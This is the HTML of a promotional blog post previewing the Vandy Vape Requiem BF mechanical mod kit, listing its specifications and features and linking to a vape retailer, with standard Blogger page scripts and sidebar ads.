<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.tellusual.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Tell some important ideas in usual things-tellusual.com' height='90px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnDkr8y8uhow4PWOSUeUYcWo-GZqeVd4GkrLpJUipSjd-I0R0fC9PUXo0A4VG27uqXjQfQEZ9wwWZJtk2ng7WglPs5Y24yud4G3NJKoaj9HB9W4MhFczgcL8m6oXkIY30VLTBx3d9Vx2Q/s1600/Logo.png' style='display: block' width='330px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/2019-spring-sale"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkWlxYfcWeT_Yu3G-ClcN9OJ4NzMMjOQ_mDnghcykhnJIupCzHtdtlSG-du2KoUoqLA9ZYNJSVDPoa_C1sON_cRvJyQ6Fl_kur_uQ7JklPthAa1z18b0CTpg6dtZIVCTAIHpoKJwHFkGc/s640/sourcemore+spring+sale.jpg" alt="Teslacig vape giveaway" /> </a>
</p>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='http://www.tellusual.com/'>Home</a></li>
<div class='no-items section' id='menu' name='Main Menu'>
</div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>



<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgj038rLXeaolBaz3BDEur6S2tVFgRsWu7c9Xt06jw0exW_IwthPxFm-ferZpPeiliu8-qzYGtbE8mTx_AhIh_cp-2czBMs-V1JlgtdUTCezYAuN7QEYCa6sXXCYddlWTeYYqODYAwqqU/w640-h266/VandyVape_Requiem_BF_Kit_colors.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.tellusual.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/kit' property='v:title' rel='v:url'>kit</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/Requiem%20BF' property='v:title' rel='v:url'>Requiem BF</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/sourcemore' property='v:title' rel='v:url'>sourcemore</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/Vandy' property='v:title' rel='v:url'>Vandy</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/Vandy%20Vape%20Requiem%20BF%20Kit' property='v:title' rel='v:url'>Vandy Vape Requiem BF Kit</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/Vape' property='v:title' rel='v:url'>Vape</a></span>
<brc>></brc>
<span>Vandy Vape Requiem BF Kit Preview</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Vandy Vape Requiem BF Kit Preview
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='http://www.tellusual.com/2021/04/vandy-vape-requiem-bf-kit-preview.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.tellusual.com/2021/04/vandy-vape-requiem-bf-kit-preview.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2021-04-19T20:56:00-07:00'>8:56&#8239;PM</abbr></a>
</span>
<span class='label-head'>
<a href='http://www.tellusual.com/search/label/kit' rel='tag'>kit</a>,
<a href='http://www.tellusual.com/search/label/Requiem%20BF' rel='tag'>Requiem BF</a>,
<a href='http://www.tellusual.com/search/label/sourcemore' rel='tag'>sourcemore</a>,
<a href='http://www.tellusual.com/search/label/Vandy' rel='tag'>Vandy</a>,
<a href='http://www.tellusual.com/search/label/Vandy%20Vape%20Requiem%20BF%20Kit' rel='tag'>Vandy Vape Requiem BF Kit</a>,
<a href='http://www.tellusual.com/search/label/Vape' rel='tag'>Vape</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1190085618621409834' itemprop='articleBody'>
<meta content='Introduction Introduction  If you are a vaping fan, I believe that  Vandy Vape Requiem BF Kit  will be your best friend. It&#39;s exquisite ...' name='twitter:description'/>
<h3>Introduction</h3><h3>Introduction</h3><p>&nbsp;If you are a vaping fan, I believe that<a href="https://www.sourcemore.com/vandy-vape-requiem-bf-mod-kit.html">&nbsp;Vandy Vape Requiem BF Kit</a>&nbsp;will be your best friend. It's exquisite and small, solid and durable &#65292;which features silver contact and different alloys for maximum conductivity and comfortable grip.&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgj038rLXeaolBaz3BDEur6S2tVFgRsWu7c9Xt06jw0exW_IwthPxFm-ferZpPeiliu8-qzYGtbE8mTx_AhIh_cp-2czBMs-V1JlgtdUTCezYAuN7QEYCa6sXXCYddlWTeYYqODYAwqqU/s831/VandyVape_Requiem_BF_Kit_colors.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="346" data-original-width="831" height="266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgj038rLXeaolBaz3BDEur6S2tVFgRsWu7c9Xt06jw0exW_IwthPxFm-ferZpPeiliu8-qzYGtbE8mTx_AhIh_cp-2czBMs-V1JlgtdUTCezYAuN7QEYCa6sXXCYddlWTeYYqODYAwqqU/w640-h266/VandyVape_Requiem_BF_Kit_colors.jpg" width="640" /></a></div><p><br /></p><p>The 6ml e-juice capacity has three methods of the bottle to refill, and it is compatible with part of the BF bottles. BF Kit comes with a safety switch to lock the power button, lock the switch so it cannot be fired when you're not using it.</p><p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDAziU25E_8nNmdIptsezfFOlsY5f7VlvX0K8Oc-zSrB_pvQrBRrDgRAD1UagQlQadIgZPt8dMYB0zuaXcEEj9iOAaWsdkg5lbU6Tfe2niopyfezhx-RRbLMayeberJsBl0tMep6_INR4/s831/VandyVape_Requiem_BF_Kit_fill.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="403" data-original-width="831" height="310" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDAziU25E_8nNmdIptsezfFOlsY5f7VlvX0K8Oc-zSrB_pvQrBRrDgRAD1UagQlQadIgZPt8dMYB0zuaXcEEj9iOAaWsdkg5lbU6Tfe2niopyfezhx-RRbLMayeberJsBl0tMep6_INR4/w640-h310/VandyVape_Requiem_BF_Kit_fill.jpg" width="640" /></a></div><p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhejEmeACRCsxDRfr4k4ie8UgM1pbDrak77DhcR2ZWtZzaJRsBpkgiKeGXg1e5R306uUvOyXoly7hnJ5h1kpS_vmS5iGwDCbb1R5dkACYD561yCbhYfTe72zMoSwi-oFTDTg8xP5p99LSw/s831/VandyVape_Requiem_BF_Kit_contact.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="422" data-original-width="831" height="326" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhejEmeACRCsxDRfr4k4ie8UgM1pbDrak77DhcR2ZWtZzaJRsBpkgiKeGXg1e5R306uUvOyXoly7hnJ5h1kpS_vmS5iGwDCbb1R5dkACYD561yCbhYfTe72zMoSwi-oFTDTg8xP5p99LSw/w640-h326/VandyVape_Requiem_BF_Kit_contact.jpg" width="640" /></a></div><p><br /></p><p></p><p>The full mechanical mod also supports a single 18650 battery and 0.26ohm Fused Clapton Coil to provide faster output and better taste performance. Vandy Vape Requiem BF Kit would satisfy all your vaping needs.</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWz-m0ALOv8HuhnY0A8R8JCoS7f2fFLN7LoluuvhMtUm0X7j_sIJ01ehHCq0bbkl4qm5RXv_TKKAcOBujzqvrrVZhepWlsPe_7dv9O8qC37oStpEbaZKNwbyPoxl3SVWqdnPUZjdQXHXg/s831/VandyVape_Requiem_BF_Kit_coil.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="370" data-original-width="831" height="284" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWz-m0ALOv8HuhnY0A8R8JCoS7f2fFLN7LoluuvhMtUm0X7j_sIJ01ehHCq0bbkl4qm5RXv_TKKAcOBujzqvrrVZhepWlsPe_7dv9O8qC37oStpEbaZKNwbyPoxl3SVWqdnPUZjdQXHXg/w640-h284/VandyVape_Requiem_BF_Kit_coil.jpg" width="640" /></a></div><p></p><div><div class="separator" style="clear: both; text-align: center;"><br /></div></div><p><br /></p><div class="separator" style="clear: both; text-align: center;"><h3 style="clear: both; text-align: justify;">Parameters:</h3><div class="separator" style="clear: both; text-align: justify;"><ul><li>Brand<span style="white-space: pre;">	</span>Vandy Vape</li><li>Product Name<span style="white-space: pre;">	</span>Requiem BF Mod Kit</li><li>Size<span style="white-space: pre;">	</span>72.5*24*42mm</li><li>Capacity<span style="white-space: pre;">	</span>6ml</li><li>Battery<span style="white-space: pre;">	</span>Single 18650 battery</li><li>Coil Compatible<span style="white-space: pre;">	</span>0.26ohm Fused Clapton Coil</li><li>Color<span style="white-space: pre;">	</span>Shadow King, Ghost Samurai, Craftsman(brass), Craftsman(silver)</li></ul></div></div><p><br /></p><div style="text-align: justify;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNeB-gXDLJsdB7dvcszNTBgBfmvjGWtspakHq7kUwtLWWdmHJQQX_YUXWdTP-BzYOh9PpiK-nUuknxLgylYqR1eUVqXzr7U76i3saBrlaUCMwnQriWxEvJyGwECGpbyLJPL1sYnhlPqwA/s831/VandyVape_Requiem_BF_Kit_feature.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="411" data-original-width="831" height="316" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNeB-gXDLJsdB7dvcszNTBgBfmvjGWtspakHq7kUwtLWWdmHJQQX_YUXWdTP-BzYOh9PpiK-nUuknxLgylYqR1eUVqXzr7U76i3saBrlaUCMwnQriWxEvJyGwECGpbyLJPL1sYnhlPqwA/w640-h316/VandyVape_Requiem_BF_Kit_feature.jpg" width="640" /></a></div><br /></div><h3>&nbsp;Details:</h3><p></p><ul><li>&nbsp;Exquisite and small, solid and durable</li><li>&nbsp;Full mechanical mod, single 18650 battery</li><li>&nbsp;Silver contact, different alloys, maximum conductivity</li><li>&nbsp;Safety switch to lock power button</li><li>&nbsp;Three methods of the bottle to refill</li><li>&nbsp;Compatible with part of the BF bottles</li></ul><p></p><p><br /></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqbvCB169jSmB9hdoUcRZ2h4DuXRC48QpH0VCpQ7khM2YYr7pJNshhFHAWC3CXCrHHPTQe2j8BaRsBEqui7AUYj7Jf0IkgEqRkmQHrCG0heecN-ywnaORerm5y2AySEBjhJPUDmElZkak/s831/VandyVape_Requiem_BF_Kit_combination.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="560" data-original-width="831" height="432" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqbvCB169jSmB9hdoUcRZ2h4DuXRC48QpH0VCpQ7khM2YYr7pJNshhFHAWC3CXCrHHPTQe2j8BaRsBEqui7AUYj7Jf0IkgEqRkmQHrCG0heecN-ywnaORerm5y2AySEBjhJPUDmElZkak/w640-h432/VandyVape_Requiem_BF_Kit_combination.jpg" width="640" /></a></div><p></p><p><audio controls="controls" style="display: none;"></audio>If you want to learn more please go to&nbsp;<a href="https://www.sourcemore.com/">https://www.sourcemore.com/</a></p><audio controls="controls" style="display: none;"></audio><audio controls="controls" style="display: none;"></audio><audio controls="controls" style="display: none;"></audio>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.tellusual.com/2021/04/vandy-vape-requiem-bf-kit-preview.html&title=Vandy Vape Requiem BF Kit Preview' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=http://www.tellusual.com/2021/04/vandy-vape-requiem-bf-kit-preview.html&title=Vandy Vape Requiem BF Kit Preview' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=http://www.tellusual.com/2021/04/vandy-vape-requiem-bf-kit-preview.html&title=Vandy Vape Requiem BF Kit Preview' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=http://www.tellusual.com/2021/04/vandy-vape-requiem-bf-kit-preview.html&title=Vandy Vape Requiem BF Kit Preview' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.tellusual.com/2021/04/vandy-vape-requiem-bf-kit-preview.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgj038rLXeaolBaz3BDEur6S2tVFgRsWu7c9Xt06jw0exW_IwthPxFm-ferZpPeiliu8-qzYGtbE8mTx_AhIh_cp-2czBMs-V1JlgtdUTCezYAuN7QEYCa6sXXCYddlWTeYYqODYAwqqU/w640-h266/VandyVape_Requiem_BF_Kit_colors.jpg&description=Introduction Introduction  If you are a vaping fan, I believe that  Vandy Vape Requiem BF Kit  will be your best friend. It&#39;s exquisite ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
Vape
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='http://www.tellusual.com/2021/04/vandy-vape-kylin-m-aio-kit-give-you-new.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.tellusual.com/2021/04/dovpo-x-suicide-mods-abyss-aio-kit.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgj038rLXeaolBaz3BDEur6S2tVFgRsWu7c9Xt06jw0exW_IwthPxFm-ferZpPeiliu8-qzYGtbE8mTx_AhIh_cp-2czBMs-V1JlgtdUTCezYAuN7QEYCa6sXXCYddlWTeYYqODYAwqqU/w640-h266/VandyVape_Requiem_BF_Kit_colors.jpg' itemprop='url'/>
</div>
<meta content='Tell some important ideas in usual things-tellusual.com' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4543353764596578337?po=1190085618621409834&hl=en&saa=85391&origin=http://www.tellusual.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.tellusual.com/feeds/1190085618621409834/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='http://www.tellusual.com/2021/04/vandy-vape-requiem-bf-kit-preview.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>New Vape!</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/digiflavor-lunar-starter-kit-with-lumi-vape-tank.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguBOu5pJlUNhC2W0betm30Z6Fv-B1puZ411O6yB3K5u6mTlurPhM7qNQLtS7XcXBR5CqCLa9ylE3DpO2_0zf8-r9O-4SSt0v4NLcmhtHSw4Z04H4bPATo5wlINMbmd1h8skqNgzouJEeI/s400/Digiflavor+Lunar+Kit.jpg" alt="Digiflavor Lunar Kit in stock" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Giveaway&#65281;</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/tesla-giveaway-201903"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZxZcC9vYnfR-jNFtRUcYIKv0mJjsGckIGltp4UQRCaXxavXoaTl9X2rplbzopQeQ-45yNP1kFlvJSMpTjioxIs1a7yl-zVxBjKulDuSYRiJZ9FAcloP1OeTRJdp6PUjEI3BbgSqXdBtE/s400/Teslacig+Give+a+way+small.jpg" alt="Teslacig vape giveaway" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Cost-effective Vape</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/uwell-blocks-squonker-kit-with-nunchaku-rda.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj58FWXRvFL70hiB9Y2ZgQGJ8MWkrUlARkaZr3uEriYfl4AUx3Rot710rbQp6MaZGJVmi_kw88V130SVR-jD24lTXS-MOSHJOyYIhlkQwDD4_grYqA56Wbd7rjvC7rlUZRhs1onr77m8VqU/s320/Uwell+Blocks+Squonk+Kit.jpg" alt="Cheap uwell blocks squonker kit with nunchaku rda" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Cheap Deal</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/eleaf-ijust-21700-kit-with-ello-duro-atomizer.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9MPxrEHR0yF_TNEejdzUv1fIkQ1AzyVAITCJKckrRVwDVhs5EMm1j0vOIgqoPcwgzFyrlU_6idHRv42wr1n7Dq1TR3ILaDD3hoVOVv6N8iGWKVSANt45z1luK2FumeTIRCNdXybB6FbWF/s320/Eleaf+iJust+21700Kit.jpg" alt="Cheap eleaf ijust 21700 kit with ello duro atomizer" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Give A Way!</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/asmodus-point-blank-rda.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7GE6Hsct-_W5EpBrHD-7D3VAtahyphenhyphen81fVHNvCt1smKAOdRBfRwRdZZzsY9OOZyeyG5i3tLM70nHz1hypjUSfwhRrPQNLXDv4xwbHie17wd8NSMii_CUBysCNOck7BGBizuYZ1qdHk_LaKF/s320/asmodus+.blank+RDA.jpg" alt="free asmodus point blank rda" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="social-count-plus"><ul class="flat"><li class="count-twitter"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">945</span><span class="label" style="color: #ffffff !important;">followers</span></span></li><li class="count-facebook"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">3.5k</span><span class="label" style="color: #ffffff !important;">likes</span></span></li><li class="count-googleplus"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">892</span><span class="label" style="color: #ffffff !important;">followers</span></span></li></ul></div>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2026/01/'>
January 2026
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(75)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/12/'>
December 2025
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/11/'>
November 2025
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/10/'>
October 2025
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/09/'>
September 2025
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/08/'>
August 2025
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/07/'>
July 2025
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/06/'>
June 2025
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(68)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/08/'>
August 2022
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/07/'>
July 2022
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/06/'>
June 2022
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/05/'>
May 2022
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/04/'>
April 2022
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/03/'>
March 2022
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/02/'>
February 2022
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/01/'>
January 2022
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(106)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
